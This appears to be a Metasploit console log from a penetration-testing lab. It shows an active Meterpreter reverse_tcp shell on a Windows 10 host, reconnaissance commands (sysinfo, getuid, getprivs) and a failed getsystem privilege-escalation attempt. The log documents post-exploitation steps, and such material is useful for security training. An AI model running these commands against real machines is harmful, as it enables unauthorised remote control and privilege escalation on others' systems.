 Active sessions
===============
Id  Name  Type                     Information                                Connection
--  ----  ----                     -----------                                ----------
1         meterpreter x86/windows  DESKTOP-UUQE0B4\n00tmeg @ DESKTOP-UUQE0B4  172.16.60.1:4444 -> 172.16.60.202:49816 (172.16.60.202)
msf5 payload(windows/meterpreter/reverse_tcp) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : DESKTOP-UUQE0B4
OS              : Windows 10 (10.0 Build 18363).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: DESKTOP-UUQE0B4\n00tmeg
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter >